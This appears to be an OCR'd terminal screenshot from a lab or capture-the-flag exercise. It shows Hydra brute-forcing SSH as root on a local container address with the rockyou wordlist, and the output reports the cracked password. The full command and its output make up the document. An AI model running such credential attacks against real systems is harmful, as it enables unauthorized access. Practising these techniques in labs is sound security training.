 ❯ hydra -l root -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-03 20:13:04
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344401 login tries (l:1/p:14344401), ~896526 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: root   password: estrella
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-06-03 20:13:50